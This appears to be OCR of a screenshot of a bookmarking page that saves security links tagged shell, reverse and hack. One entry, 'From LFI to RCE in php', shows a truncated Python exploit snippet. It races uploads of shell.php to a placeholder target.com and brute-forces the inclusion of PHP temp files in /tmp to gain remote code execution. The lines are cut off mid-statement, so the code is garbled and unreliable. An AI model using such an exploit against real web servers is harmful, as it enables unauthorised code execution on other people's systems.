
tty
·
stdin
·
shell
November 15, 2021 at 11:03:43 UTC * ·
permalink
·
misc/pty at master · StalkR/misc
shell
·
go
·
reverse
·
hack
December 1, 2016 at 11:10:15 UTC ·
permalink
·
From LFI to RCE in php
import itertools
import requests
import sys
print('[+] Trying to win the race')
f = {'file': open('shell.php', 'rb')}
for _ in range(4096 * 4096):
requests.post('
http://target.com/index.php?c
print('[+] Bruteforcing the inclusion')
for fname in itertools.combinations(string.ascii_
url = '
http://target.com/index.php?c=/tmp/ph
r = requests.get(url)